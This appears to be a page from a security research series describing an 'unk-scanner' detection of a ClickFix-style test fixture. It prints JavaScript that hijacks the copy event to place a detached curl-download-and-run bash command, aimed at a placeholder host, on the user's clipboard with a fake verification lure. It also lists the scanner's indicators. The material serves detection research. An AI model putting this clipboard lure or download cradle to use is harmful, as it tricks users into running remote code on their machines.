 UNK_DeadDrop · Part 13 of 17
What 2.8 Million
Files Revealed
About
unk-scanner
c0-baseline.js
inert test fixture, placeholder values
4 function detach(command) {
5 return `nohup bash -c "${command}" >/dev/null 2>&1 &`;
detached-exec
6 }
7 function buildCommand(origin, nonce) {
8 return detach(`curl -ks ${origin}/demo -o /tmp/demo && bash /tmp/demo`) + `# Verification ID ${nonce}`;
download-cradle,
verification-lure-text
9 }
10 const session = { nonce: 'VERIFY-0000' };
11 document.addEventListener('copy', event => {
copy-event-override
12 event.preventDefault();
13 event.clipboardData.setData('text/plain', buildCommand('https://example[.]invalid', session.nonce));
14 });
unk-scanner finding (frozen engine)
clickfix-clipboard-command error line 13
indicators: download-cradle, detached-exec, copy-event-override, verification-lure-text
nohup bash -c "curl -ks https://example[.]invalid/demo -o /tmp/demo && bash /tmp/demo" >/dev …
Source: public unk-scanner repository, 29 October 2026.
krasforge.github.io/UNK_DeadDrop